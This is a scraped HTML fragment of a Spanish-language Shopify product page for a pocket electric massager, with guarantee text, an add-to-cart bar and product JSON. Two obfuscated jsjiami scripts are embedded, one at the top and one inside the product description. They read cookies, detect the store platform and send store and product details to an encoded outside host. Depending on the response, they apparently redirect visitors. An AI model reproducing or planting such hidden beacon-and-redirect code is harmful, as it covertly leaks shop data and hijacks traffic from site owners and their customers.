_0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--17755043168340__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      NUESTRA GARANTIA
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--17755043168340__main">
                  
                  <p><b><img src="https://cdn.shopify.com/s/files/1/0631/0959/5326/files/a42d113394aa70be0198cb4465c01790.jpg?v=1701076748" alt=""></b></p>
<p><strong>✈️ Envío rápido asegurado:</strong><span> Cada pedido incluye detalles de seguimiento en tiempo real y cobertura de seguro en el improbable caso de que un paquete se pierda o lo roben en tránsito.</span></p>
<p><strong>👍 Garantía de devolución del dinero:</strong><span> Si sus artículos llegan dañados o defectuosos en un plazo de 30 días de uso normal, estaremos encantados de sustituirlos o reembolsarle el importe abonado.</span></p>
<p><strong>📞 Atención al cliente 24/7:</strong><span> Contamos con un equipo de representantes listos para ayudarle y responder a cualquier pregunta que tenga en un plazo de 24 horas, 7 días a la semana.</span></p>
<p><strong>🔒 Pago seguro:</strong><span> Utilizamos el cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.</span></p>
                </div>
              </details>
            </div><a href="/products/massa" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 999;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ee9f31;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="40457864118356" data-moneyf="MXN$ {{amount}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//gabaray.com/cdn/shop/products/Electric-Massager-1_small.jpg?v=1708485400" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Dispositivo de masaje eléctrico en formato de bolsillo.</div>
        <div>
          
          <span class="pfac_price" content="699.0">MXN$ 699.00</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Blanco" selected="selected">Blanco</option>
              
                <option value="Negro">Negro</option>
              
                <option value="Verde">Verde</option>
              
                <option value="Azul">Azul</option>
              
                <option value="Rosa">Rosa</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>COMPRAR AHORA</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":40457864118356,"title":"Blanco","option1":"Blanco","option2":null,"option3":null,"sku":"LA70248859BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":31050369892436,"product_id":6951711572052,"position":1,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","variant_ids":[40457864118356]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Blanco","public_title":"Blanco","options":["Blanco"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523096821844,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":6951711572052,"title":"Dispositivo de masaje eléctrico en formato de bolsillo.","handle":"massa","description":"\u003ch3\u003e\n\u003cspan style=\"color: #ff2a00;\"\u003e¿Es usted propenso a sufrir dolores musculares en el cuello, las piernas y la cintura?\u003c\/span\u003e \u003cspan style=\"color: #00aaff;\"\u003e¡Entonces este masajeador puede ayudarte muy bien!\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #00aaff;\"\u003eEs de tamaño muy pequeño y tiene una batería de larga duración. Puede aliviar el dolor muscular en varias partes del cuerpo en cualquier momento y lugar.\u003c\/span\u003e \u003cspan style=\"color: #ff8000;\"\u003e¡Es un excelente regalo para usted, sus amigos y sus padres!\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003ch3\u003eEs un dispositivo pequeño, portátil y fácil de usar que puede aliviar el dolor y la tensión muscular. Tiene un potente motor y 8 modos de masaje, diseñado para usarse en cuello, hombros, espalda, brazos, piernas y pies.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" width=\"400\" height=\"225\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003ch2\u003eFUNCIONES\u003cbr data-mce-fragment=\"1\"\u003eCompacto y portátil: el masajeador de bolsillo es liviano y pequeño, lo que facilita su transporte y almacenamiento en un bolsillo o bolso.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eFácil de usar: El masajeador es fácil de usar, sin programación ni ajustes complicados. Simplemente pégalo en el área deseada y enciéndelo.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eIntensidad y modos ajustables: Tiene configuraciones de intensidad ajustables, lo que permite al usuario personalizar la experiencia del masaje. Disponible en 8 modos de masaje para aliviar el dolor muscular y relajar el cuerpo.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" alt=\"\" width=\"400\" height=\"225\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003eBatería recargable: el masajeador funciona con una batería recargable y viene con un concentrador de carga USB, lo que permite cargarlo y usarlo en cualquier lugar y en cualquier momento.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" width=\"553\" height=\"553\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003eESPECIFICACIÓN\u003cbr\u003e\u003cbr\u003eVoltaje: 5V\u003cbr\u003e\u003cbr\u003ePotencia nominal: 0,3 W\u003cbr\u003e\u003cbr\u003eBatería del concentrador: 450 mAh\u003cbr\u003e\u003cbr\u003eBatería del dispositivo de masaje: 60mAh\u003cbr\u003e\u003cbr\u003eColor: blanco, negro, azul, verde, rosa\u003cbr\u003e\u003cbr\u003eTamaño: 95*61*46,5mm\u003cbr\u003e\u003cbr\u003ePeso: 95g\u003cbr\u003e\u003cbr\u003eEl paquete incluye: 1 * masajeador eléctrico de bolsillo\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return 